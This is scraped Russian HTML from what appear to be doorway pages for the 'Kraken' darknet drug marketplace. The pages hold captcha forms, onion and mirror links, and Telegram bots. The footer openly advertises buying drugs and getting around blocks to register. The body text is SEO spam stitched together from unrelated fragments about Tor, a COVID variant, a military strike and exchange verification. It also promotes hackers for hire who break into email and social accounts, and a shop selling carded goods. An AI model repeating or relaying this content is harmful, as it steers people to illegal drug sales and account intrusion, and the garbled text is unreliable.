+mF6frivRFGPGU/HWyT/0I0ASal4f0bVL2K/1GwjmlhXEbOM4qj4zjVNAYIoAWaLAA6fOtbbDuKxvGgH/CPzNjo6HH/AxQBfjOIlOP4RSEen60sYJgTAP3BSMPb8qAMPwsP9N1Yf8AURY9fYVr856VkeGRt1PVwQf+P8/+gitc8igDE8YRbpNMkTkDUFz/AN8tWswxzisnxc7o2nOp6agnT6GtzbFcj+63pQBA3A4rnfBuV0qQAH/j7l/9DNdHLC8bYYVzPhVithMuRxeS9/8AaNAH1bbxhoyp6EVb8Pf8g6Ie2KKKANq1XkVb0VCGlXH/AC2NFFAG3aJ7CrthF/pz+6CiigDatIegx2q9DD/pMRx60UUAa1tCD2NSyW+8dOhH86KKANG2thwMfjSvZ/6QTt64oooAvWdjkjIrpND0795GSKKKAO/8IaMrSDK/xelet+DdBRUQ7O1FFAHbWtnFBGAFFSvEjqQVoooA5bxdCixNxXjPxAEal8UUUAeN+MAp3/jXnmprmHn8aKKAOZ1Rck5FcB4ltwZphjo5NFFAEgiKWca46RgfpWLrigXFsSOkp/lRRQAzd5EwkHQdadqeJLGTngxt/KiigCjZ5/s+L/rmOtQz8g0UUAY1rkateD3U/oKg1e0EymVB8w6+9FFAHJ+JUInsW9Lv/wBlNWpUb+7RRQBVuVBhcAfwmuTu/DUninwTbadFciJ0YMrMuQcZGD+dFFAEXw+8F3nhdrqfUhH5sjBUKHI2jvV5uPGLZHWxX/0I0UUAaDeuax/Go/4py5Psp/8AHxRRQBdh/wCPZDx9wfyoIGSAaKKAMPw7xrGrj/p8z/46K1j04oooAxfGQBjsTwf+JhH/ACNawPHWiigCSOdWGyUZ9653w9aItvcCNuPtsvb/AGqKKAP/2Q==">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra44 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://at.kra44---------cc.ru/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra44.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra44.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra44.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra44.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Кракен работает</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/14154123791_kraken-sajt-v-obhod.jpg" alt="Кракен работает"  /></div>
					<p>
										Она видит ваш IP-адрес, но не видит, к чему вы подключаетесь. Всего они совершили более 320 тыс. Санкт-Петербург читает <a href="https://centr-child.ru/kraken-onion-kraken-dark-link.html" title="Кракен онион kraken dark link">dark</a> «Фонтанку»! Даже президент США теперь не может свободно высказываться не хочу сейчас давать оценку его словам, но по факту сначала его выпилили из Twitter, потом из других социальных сетей. Что можно найти в даркнете? Роскомнадзор не может заблокировать сайты в сети Tor еще и потому, что некому выдавать предписания: нет DNS, нет регистратора, нет владельца ресурса. Лишь 12 из них доводили дело до суда. Однако все зависит от пользователя что и кому он расскажет. В скрытый сегмент Сети также перебрались лица, осуществляющие офлайн-торговлю незаконными товарами и прочую преступную деятельность, вплоть до заказных убийств. Вариант XBB.1.5 кракен представляет собой «рекомбинантную» подлинию «омикрона». Чем опасен «кракен»? «Сейчас базы целиком, как в 2000-х годах, уже не украсть. Для айфонов это Апстор, для андроида Гуглплэй. Как и в случае с другими штаммами, в первую очередь вариант XBB.1.5 поражает уязвимые слои населения: детей, пожилых людей и людей с хроническими заболеваниями. В мае 2018 года все обвинения сняли, но сразу же нашли нового обвиняемого. Посмотреть это можно также на сайте. Сейчас многие банки хотят ввести единую биометрическую систему, чтобы удаленно выдавать кредиты. Коронавирус covid-19 Новый штамм коронавируса Кракен присоединиться Самые яркие фото и видео дня в наших группах в социальных сетях. Поэтому не надо бояться новых штаммов, но важно продолжать соблюдать меры личной санитарной безопасности, которые всем известны. Попасть в даркнет можно с помощью специального ПО например, Tor Browser или I2P. Сам Богатов объяснял это тем, что поддерживал на своем компьютере выходной узел сети Tor, чтобы его IP-адресом могли пользоваться другие. В итоге главная уязвимость это физический оператор. Политика и власть, бизнес и недвижимость, дороги и автомобили, финансы и работа, город и развлечения вот только некоторые из тем, которые освещает ведущее петербургское <a href="https://centr-child.ru/kraken-market-chto-eto-takoe.html" title="Кракен маркет что это такое">что</a> сетевое общественно-политическое издание. По имеющимся данным, этот вариант коронавируса не обладает повышенной летальностью и переносится не тяжелее, чем другие. По его словам, в результате удара несколько человек погибли, в настоящее время потери украинских войск уточняются. Telegram-канале управления. На площадке были зарегистрированы более 500 тыс. Определенная иммунная защита к коронавирусу в настоящее время есть почти у каждого человека. Самый радикальный вариант это аналог китайского файерволла: с его помощью в стране заблокировали многие зарубежные ресурсы. По словам Никитина, конкретных пользователей ищут намного реже, так как на сервере гораздо больше данных. Как защититься? I2P это прокси-сервис, который пропускает через себя весь трафик, включая мессенджеры и другие приложения. Если это заработает, тогда биометрические данные станут кому-то интересны. Поэтому внутри самого даркнета можно оставаться анонимным. Проверить, не попал ли ваш e-mail и номер телефона в слитую базу, можно, например, в приложении «Сбербанк Онлайн» в разделах «Безопасность» или «Страхование и защита». Никитин из Group-IB утверждает, что в основном в даркнете представлены различные форумы, которые существуют еще с начала нулевых. Он не может отследить конкретные действия внутри дарквеба, не может понять, какой из пользователей внутри многоквартирного дома там находится, но он всегда знает, что мы пользуемся VPN-соединением или Tor Browser. Пока никто не знает, где он расположен, все хорошо, отмечает Сергей Никитин, замруководителя Лаборатории компьютерной криминалистики и исследования вредоносного кода Group-IB. . Для этого нужно скачать браузер, который работает в темной паутине. Допустим, я размещаю сервер в Новой Зеландии, но делаю его доступным только через Tor. Я бы перевел ее как «обратную нежели «темную» сторону». Выходная нода точка, из которой ваш трафик покидает сеть Tor и перенаправляется на конечный домен. Telegram-канале заявил, что российские военные нанесли удар по расположению батальона Вооруженных сил Украины «Кракен» в Харькове. Артур Хачуян уверен: «Главная проблема XXI века это свобода слова. Каждый раз, когда вы подключаетесь к Tor, он строит самый быстрый и безопасный маршрут, который включает три ноды: Входная нода используется при подключении. В даркнете даже есть официальное представительство Facebook (с года соцсеть запрещена в России решением суда 1 Как спецслужбы ищут людей в даркнете? В случае с I2P и подобными сервисами это просто невозможно технически: даже если их заблокировать, тут же появятся новые. Полностью защититься от утечки невозможно: иначе придется отказаться от мобильного банка, госуслуг и большей части документов. Как и откуда утекают данные в даркнет?
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Кракен работает - Forum кракен ссылка</h2>
					<p>
										�ем, проходя аналогичные этапы. Underdj5ziov3ic7.onion - UnderDir, модерируемый каталог ссылок с возможностью добавления. Требуется регистрация, форум простенький, ненагруженный и более-менее удобный. После долгого ожидания и переноса даты старта проекта, мы подготовили для вас хорошую новость! Сейчас я перечислю небольшой список преимуществ именно официальной ОМГ ОМГ. Итак, теперь приступим к руководству. Многие знают, что интернет кишит мошенникам желающими разоблачить вашу анонимность, либо получить данные от вашего аккаунта, или ещё хуже похитить деньги с ваших счетов. Журнал о культуре, психологии, обществе и уникальном человеческом опыте. Onion - TorGuerrillaMail одноразовая почта, зеркало сайта m 344c6kbnjnljjzlz. Можно добавлять свои или чужие onion-сайты, полностью анонимное обсуждение, без регистрации, javascript не нужен. На данный момент этот шлюз является следующим http omgomgomsbrrruob5skzizpt7nhj5ho2yzn76jq7tckjjhxkedmghead. В интернет-аптеке Доставка со склада в Москве от 1-го дня Отпускается по в торговом зале аптеки. Matanga - такое название выбрал себе сайт авто-продаж психоактивных веществ в нашем любимом даркнете. А ещё на просторах площадки ОМГ находятся пользователи, которые помогут вам узнать всю необходимую информацию о владельце необходимого вам владельца номера мобильного телефона, так же хакеры, которым подвластна электронная почта с любым уровнем защиты и любые профили социальных сетей. Onion - Tor Metrics  статистика всего TORа, посещение по странам, траффик, количество onion-сервисов wrhsa3z4n24yw7e2.onion - Tor Warehouse  Как утверждают авторы - магазин купленного на доходы от кардинга и просто краденое. Спустя сутки сообщение пропало: судя по всему, оно было получено адресатом. Exe, выбирая компоненты нажатием кнопки установить, дождитесь самой установки, сразу после этого жмите кнопку завершить. Если чуть привыкнуть. Для регистрации нужен ключ PGP, он же поможет оставить послание без адресата. Самой надёжной связкой является использование VPN и Тор. @onionsite_bot Бот. Наркотики станут дороже, криминала на улицах больше. И если вы встретите это выражение, то его значение абсолютно точно будет вами понято. I2p, оче медленно грузится. IMG Я не являюсь автором этой темы. Ищет, кстати, не только сайты в Tor (на домене. Настоящая ссылка зеркала только одна. Причём недавно появились инструменты, которые продолжают эксплуатировать мощности вашего компьютера, даже когда вы закрыли браузер (остаётся невидимое окно). Например, в сети &quot;ВКонтакте&quot; можно встретить видео с названием «Омг». Такая модель значительно усложняет отслеживание. А какие же случаи уже случались не только с самим даркнетом, а именно с его пользователями? Surface Web общедоступная видимая интернет сеть, все файлы которой размещены в открытом доступе и могут быть получены через обычные браузеры (Google Chrome, Safari, Яндекс. Это полноценное зеркало гидры @Shop_OfficialHyras_bot, исключающее скам. Внутри ничего нет. Нужно знать работает ли сайт. В итоге купил что хотел, я доволен. Жека 3 дня назад Работает! Эффект и симптомы. Торрент-файл в несколько десятков килобайт нужен лишь для того, чтобы запустить программу для скачивания торрентов и указать ей, какую раздачу нужно скачивать. Такую фразу часто можно встретить на форумах или даже в онлайн-играх. Всегда перепроверяйте ту ссылку, на которую вы переходите и тогда вы снизите шансы попасться мошенникам к нулю. В данной статье мы сначала разберем процедуру инсталляции анонимного браузера, а потом способы для нахождения спрятанных ресурсов. Onion-сегмент, потому что построен на движке Tor. Из минусов то, что нет внутренних обменников и возможности покупать за киви или по карте, но обменять рубли на BTC всегда можно на сторонних обменных сервисах. Dll Откройте zip архив Распакуйте dll файл в C:WindowsSystem32 Совершите перезагрузку компьютера Наслаждайтесь игрой Почему не запускается игра решение Всем доброго времени! Объявления Исправление 5: Удалить все приложения Razer Вполне возможно, что приложение было назначено и установлено Razer автоматически и может оказаться главным виновником.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/14963502001_ssylka-na-kraken-in-krmp-cc.jpg" alt="Кракен работает"  /></div>
					<p>
										Даже президент США теперь не может свободно высказываться  не хочу сейчас давать оценку его словам, но по факту сначала его выпилили из Twitter, потом из других социальных сетей. После долгого ожидания и переноса даты старта проекта, мы подготовили для вас хорошую новость! Транзакция может задерживаться на несколько часов, в зависимости от нагрузки сети и комиссии которую вы, или обменник, указали при переводе. Всё о бирже Kraken: отзывы и комиссия. Заказ доставки на дом или самовывоз. Так же как и она, соединение состоит из слоёв цепочки прокси. Зеркало сайта. История. И интернет в таких условиях сложнее нарушить чем передачу на мобильных устройствах. Множество Тор-проектов имеют зеркала в I2P. Лишь 12 из них доводили дело до суда. Сколько длится или как долго проходит верификация на Kraken? Следующая защита от ddos атак это так же капча, но буквы непосредственно тут вводятся строчные. Узнайте безопасна. Для криптомонет лимиты вырастут до 5000 и 50000 долларов; Третья фаза (Tier 3) необходима отправка скан-копий документов (паспорт, удостоверение водителя а также подтверждение прописки (например, квитанция ЖКХ). Матанга анион, зайти на матангу matangapchela com, матанга площадка, регистрация на матанга matangapchela com, matanga net официальный. Теперь для торговли даже не обязателен компьютер или ноутбук, торговать можно из любой точки мира с помощью мобильного телефона! Маркетплейс СберМегаМаркет каталог товаров интернет-магазинов. Добро пожаловать! Для включения двухфактоной авторизации зайдите в Аккаунт безопасность и активируйте ползунок напротив двухфакторной авторизации на вход: Активируем двухфакторную авторизацию На следующем шаге выбираем опцию Authenticator App. Каталог рабочих онион сайтов (ру/англ) Шёл уже 2017й год, многие онион сайты перестали.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://centr-child.ru/" class="btn-manual">Главная</a> / 
					<a href="https://centr-child.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://centr-child.ru/novaja-ssylka-na-kraken.html" class="btn">Новая ссылка на кракен </a></p>
				
					<p><a href="https://centr-child.ru/kraken-moskva-narkotiki.html" class="btn">Кракен москва наркотики </a></p>
				
					<p><a href="https://centr-child.ru/kraken-darknet-marketplejs.html" class="btn">Кракен даркнет маркетплейс </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Kraken Market: Актуальное Зеркало, Регистрация и Переходник через Tor" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.kra47.lat/
body_size: 14276
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Kra47 — пространство для продвинутых в CC индустрии.</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><meta property="og:title" content="Kra47 — пространство для продвинутых в CC индустрии."><script>!function(){var t="Kra47 — пространство для продвинутых в CC индустрии.";document.addEventListener('DOMContentLoaded',function(){try{if(document && document.title!==t)document.title=t}catch(e){}})}();</script><meta name="description" content="Kra47 CC — экосистема, где продвинутые разработчики и игроки . Мы делаем игры доступными на стримы CC, а общение — живым."><meta name="keywords" content="kra46 cc, kra47 cc, kra48 cc, kra49 cc, kraken, kraken вход, кракен вход, кракен онлайн, кракен зеркало, kra47, kra 47, kra47.cc вход, kra47.cc сайт, kra47at"><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAyOjMyOjI1AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]/emc8n3rhfiB4wmvpjZwSnLeh6CgDF8e3l3491u1sC5aFtQj3j1w2f6V7N4e0aG20qOIcY9K8y8F6Gv26xkkT5mm3fkK9XhuBHGEXsKAPAPDsO3RLUH/ngvT6VpxRZHFRaNb7NNt0x0hUfpWhFAM9KAM3w5b/urh8feu5D+ta8dv3I61V8NQg2Bf+9PIf8Ax41rww560AZljb7teumx0hjH861Y7f2qDToM6veNj+4P0rVjgPAxj8KAMq7tt2rWQUdGc/8AjtaSW4xnbTJbYPrNuMdInP8AKtJLXAzQBk63bbtMdMfeZR/48KvJb4UADPFP1W0zbIuPvToOn+0KvrZ46igD55+JnirXhrt9YteskcMjBVU44Ga9Q+DV22u/C/RNXkbc1xYRuxPckZryj45WxsPFGrOR0R2H5GvS/wBlST7b8FNFjcZMNoqfgOBQB2YtCT0/SvKfjuDHfw24HDOWP4KK9q+yAdRXk37QVhstrfUQPu3skZP/AABcfyNAHl6xjrisfXYw/i/Q0P8ACbh//HAP61secOgrD1GZZPHmnRE/6uxnf8ygoA6MMFFY/wAQrzyPBmoMD1g25+pA/rV/zTnisT4ib5PC0sO7/WzwoB65kWgDpIr6Y2cUcshOyJQB6cCk+0Z4FSaNod9q3mpaQkiC2aaUkcKqioliOCT6dKAMLwA7TWV9clv9dq1w34b8f0rsfC2iXuva5b6dY2wlkYlvLY4DBRuIJ7cCuV+GtvjwtHJjmSeZ8+uZGNe+fsv+D/tb6v4xuIcpa2/2a3Yj+NxlsfQAf99UAW/h5+zPoOtaKniD4k2RbXrtnlae3mK/ZVfH7pAONoAHUcnmsH4p/Aq8+HcA1nTb03mnlwrM6gPET03Y4IJ7jFepa58Xvhr4P8VaR8PPFXi200/VNWiH9nQ3LlRMdwULu6AkkAAkZPSp/iyXh8C6rp9+CVa3ZQH6o46fqKAPlb4g4PhK4hxzI0afm6iuy8G+DvEHjG5Gn6BZ+a0aKZXLYWMepNcL4+u1GmWtv183U7dSPX5wf6V7X+zrqM+hTavcXEIV57JRZxytt81lbOOfY0AWo/2bvEX2cPN4htFkx/q/LYj8/wD61eaSfD7xh8PNQu9J8Q2SrPdX8s0TQPuWRCeCD9Pyr6N8B+NdS8UyXFpqvh+a1eIE+ayELn0BPDVxvx51PTLfXLDTp7lVkkjkbGRkAD/6woA8h1RTp8YWefMzciNew9zXHaoJr34haVG7E+VZXEmB6kotddrU8OqX5lt0wqrtB/vVt/Aj+xLv4xS+HrvT4Li5/shJYvNiDlR5hHGenP8AKgDAtNNZzlhgdsVZ1uyjtvDd43TNs38sV7P4k+EsHi3xpqljaTJa3UFhbyW21AI2Y7gQwHToOfavEPj/AKjdfCrwbqj+JrF4ZoFCCJh99ieMHuD60Adz4O8B+K7/AEi1XSPDd1KnkJtdYSFPA7ninSLPZ3L2d1GUkikKSI3VWBwR+del/sm+KZPF/wAAPDPiGV8yT6ZEZSP74UA/qDXEfFi2XSviJqsJ4V7jzR/wMB/[base64]/7N8SRprNzYww6jGwEs0MYUXC9MsBxuHr3FAHK+G9ADFZJV44rqPBccVrYyShQC9w7dPeqloUtYc+gzR4YudukRMOrbm6+pNAHUpfnGQar3l+W1OzjDfxux/AVSjuie/wBary3LHxBAjfw27t+ZAoA6ZL3n71PN+I42kZvugkmslLo4rM8W+IU07RrmQSY2QMc/gaAGan4rEWipsk6gn8ya5zSIJ9U1Dz5cks2TWTbajJqVlbKzZURKSM8E4rrfCFiVCuw5b2oA6zQreO3vrUAD5I2I/lXSC8I/irmrefbrSxr/AAW38zWl9rK8A0AcDYQ7baNMcCMfyq5HENufSm2sGIlyOwq4sQWMseymgCl4ZtyNKjyOpY/mTWxDb8dKr+HbbbpUII6oDWtBa9OKAM/SLbdeXbgf8tQPyUVqxWuecdai0S0/eXLY63B/pWtFaZwMZoAzBabtaj4+7bt/MVpR2fQY/SnQ2m7Vi2OkA7e5rRjtSTgigDJ1Gy3iBAB/x8L+lVfE/ifS/CqBr+UJkZGa37q03TW4x/y1z+hrzT9qfw/M3hy21mENiKTa+PTrmgDyT4w3U/j3U9Rk8L2Mt1NJauFigXcxJ4HA9zXW/CnxF4l+A3hCz8P/ABD+GmuWbXNqk1g80UaJPEVGHUs43LnPIFcx8FtXXSfiho8sr4Sa7WBueu/5R+pFfRX7RnhCy1r4Cza6qj7Z4Y16KTlsf6HdoY3AHfE0cX08w+tAHE6X+0f4OupSmq6VeWS5+V8LIMe+3kfrVT42/ZNc+FI8R6VIJYG1FJo5AuMqwK55+orkvhN8L7n4mavNG7SRWVsmZpwvVj0Ufzqv+0tfeKfhvNZ/DvwOl7LpkWnxNeLfuJI/OZmOUKhcKcEhWBIweT2AOF3EnOaxxaT3Hj/7YsTGO20oK7gcKXkOM/XafyqxpOm+J9XuY/tNzLLOx+SCBAoz9FHP416nr/h7w74M+FjaXPp94l9qccVw1/PZPHE5RuQrNjKrkjjIyfegCj8NfhlpPjjTZ7+61OeNoJwjww4GQRkHJB68/lXp2maX4I8JeEm8Mx+CtBLNN5jate2plu84AwHkYhRx0CjmuD/ZUvYtd8ban4L0q5W5mn0iW7WOPknyPnY/98Fz+FbPxI/Zk8HfGfxjZa741+JfijQLfT0JgTw5EkheXIKuyvKgOCOO9AHK3y+KdO+KuoazY+H3j8MDww8F7